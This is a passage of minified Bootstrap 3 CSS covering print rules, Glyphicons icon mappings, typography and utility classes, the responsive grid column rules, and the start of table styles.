#999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url(../fonts/glyphicons-halflings-regular.eot);src:url(../fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(../fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(../fonts/glyphicons-halflings-regular.woff) format('woff'),url(../fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\002a"}.glyphicon-plus:before{content:"\002b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:transparent}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#f1f1f1}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#006bee;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table 